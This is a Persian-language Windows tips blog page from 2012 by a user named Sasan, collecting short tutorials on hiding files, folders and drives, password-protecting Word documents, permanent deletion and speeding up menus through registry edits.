چه کنیم که کسی نتواند فایل ها و فولدرهای مخفی ما را نتواند آشکار کند ؟!!!با سلام امروز می خواهم به شما نشان بدهم که چگونه می توان کاری کرد که کسی نتوان فایل ها و فولدرهای مخفی شما را آشکار کند و از حالت مخفی بودن در بیاورد . برای اینکار ابتدا StartRun عبارت Regedit را تایپ نمایید رجیستری سیستم باز می شود حال مسیر زیر را دنبال کنید HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft \Windows\CurrentVersion\Explorer \Advanced\Folder\Hidden\SHOWALL
حال از قسمت سمت راست متغییری با نام CheckedValue را پیدا کنید روی آن دابل کلیک کنید می بینید که مقدار آن برابر 1 می باشد اگر مقدار آن را صفر بدهید باعث می شود که کسی نتواند فایل ها و فولدرهای مخفی شما را آشکار کند .حال سیستم خود را یکبار راه اندازی کنید تا تغییرات اعمال شود . موفق باشید . [ یک شنبه 15 مرداد 1391برچسب:چه کنیم که کسی نتواند فایل ها و فولدرهای مخفی ما را نتواند آشکار کند ؟!!!, ] [ 8:3 ] [ ساسان ]
با استفاده از ترفندی که به شما معرفی خواهیم کرد میتوانید بر روی اسناد محرمانه خود در نرم افزار Microsoft Word رمز عبور بگذارید. کافی است پس از باز کردن نرم افزار: [ یک شنبه 15 مرداد 1391برچسب:رمز گذاری بر روی فایلها در ورد, ] [ 8:0 ] [ ساسان ]
ساخت فولدر بی نام و مخفیبا سلام امروز می خواهم یکی دیگر از راههای مخفی کردن فولدر را که از آن روش قبلی بهتر است رو به شما نشان بدهم ایراد روش قبلی در این است که اگر کسی به سراغ کامپیوتر شما بیاید که از این روش مخفی کردن خبر داشته باشه به راحتی می تونه به فولدر شما دسترسی پیداکنه در این روش شما باید یک فولدر جدید بسازید سپس روی آن راست کلیک کرده و گزینه ی Renameرا زده حال باید فولدر را بدون نام کنیم به این روش که شما باید کلید Alt را پایین نگه داشته وشماره ی 0160 را تایپ نمایید می ببنید که چیزی نوشته نمی شود ولی با همه ی این ها شما باید این عدد را تایپ نمایید این کار باعث می شود که یک کاراکتر فاصله به وجود آید حال کلید Alt را رها کرده و Enter کنید می بینید که یک فولدر بدون نام تولید کرده اید حال باید آیکون را مخفی کنیم به این صورت که شما بر روی فولدر راست کلیک کرده و گزینه ی propertiesرا کلیک نمایید پنجره ای باز می شود سربرگ سوم Customize را انتخاب کرده و گزینه ی change Icon را انتخاب کنید سپس در اشکالی که برای آیکون شما وجود دارد دنبال آیکونی بگردید که بی رنگ و بهتره بگویم که دیده نمی شود کلیک کنید و آن را انتخاب کنید عکس آن را در پایین برایتان گذاشته ام خوب دقت کنید در نگاه اول به نظر می آید که اصلا در این مکان آیکنی وجود ندارد همین طور که می بینید من برروی این آیکون کلیک کرده ام و رنگ آن به رنگ خاکستری شده است
پس از انتخاب این آیکون Okکرده و حال شما یک آیکون بدون نام دارید که باعث می شود که در سرچ کامپیوتر سرچ نشود و همچنین کسی از وجود این آیکون خبر ندارد حال می توانید فولدر مورد نظر خود را با همان روشی که در آپ ها ی قبلی گفته بودم آن را مخفی کنید ولی این را بدانید که این آیکون را باید به خاطر بسپارید که کجا قرار داده بودید اگر سوالی یا ابهامی وجود داشت حتما خبرم کنید بای ادامه مطلب [ یک شنبه 15 مرداد 1391برچسب:ساخت فولدر بی نام و مخفی, ] [ 7:57 ] [ ساسان ]
همه مي دانيم كه پس از حذف مورد انتخابي مثلا فولدر تازه اين فولدر به سطل آشغال مي رود و بايد تازه به آنجا رفته و يكبار ديگر مرحله ي حذف را انجام دهيد براي جلوگيري از اين كار تكراري شما بايد كليد shift را گرفته و بر روي فولدر مورد نظر راست كليك كرده و Delete را زده پس از حذف مورد ديگر به سطل آشغال نمي رود اما در اين كار بايد مطمئن مطمئن باشيد كه واقعا مي خواهيد مورد را به طور كامل حذف كنيد چون ديگر قابل بازيافت نيست مگر با يك سري برنامه هاي خاص . [ یک شنبه 15 مرداد 1391برچسب:حذف يه مورد بدون اينكه به سطل آشغال رود, ] [ 7:56 ] [ ساسان ]
برای باز شدن زیر منوها مثلا start کمی مکث وجود دارد و بعد باز می شود اگر بخواهید زیر منوها سریعتر باز شوند باید مراحل زیر را در رجیستری دنبال کنید HKEY-CURRENT-USER\cotrol panel\desktop بعد در پنجره ی سمت راست کلید menushowdelay را پیدا کنید روی آن دابل کلیک کنید تا پنجره ی آن باز شود و مقدار آن را از 400 به مقدار کمتر تغییر دهید هر چه مقدار کمتری بدهید سرعت باز شدن زیر منوها سریعتر می شود مثلا 1 بدهید .و سپس یک بار سیستم را راه اندازی کنید تا تغییرات اعمال شود . [ یک شنبه 15 مرداد 1391برچسب:بالا بردن سرعت باز شدن زیر منوها , ] [ 7:54 ] [ ساسان ]
ابتدا در منوی run عبارت diskmgmt.msc را تایپ کرده و بر روی OK کلیک کنید . حال از پنجره باز شده بر روی درایو مورد نظر خود که قصد مخفی کردن آن را دارید کلیک راست کنید و گزینه Change Drive Letter And Path رو انتخاب کنید . بعد از پنجره ای که باز می شود بر روی دکمه Remove کلیک کنید. یک پیغام می دهد بر روی Yes کلیک کرده این عمل فقط درایو را مخفی می کند و اطلاعات آن را تغییر نمی دهد . برای برگشت به حالت اولیه مراحل قبل رو تکرار کنید ولی این بار بر روی دکمه ی Add کلیک کنید .
+ نوشته شده در یکشنبه دهم تیر 1386ساعت 7:21 توسط نیلوفر | آرشیو نظرات
[ یک شنبه 15 مرداد 1391برچسب:درایو های سیستم را مخفی کنید , ] [ 7:53 ] [ ساسان ]
|
||
| [ طراحی : درتکیده ] [ Weblog Themes By : Sibtheme] | |||












 HyperTerminal برنامه اي است كه توسط آن مي توانيد با استفاده از خطوط تلفن (و بدون نياز به اينترنت) فايلهايي را از هر نوع به دوستانتان ارسال و يا از آنها فايلهايي را دريافت نماييد.
HyperTerminal برنامه اي است كه توسط آن مي توانيد با استفاده از خطوط تلفن (و بدون نياز به اينترنت) فايلهايي را از هر نوع به دوستانتان ارسال و يا از آنها فايلهايي را دريافت نماييد. 
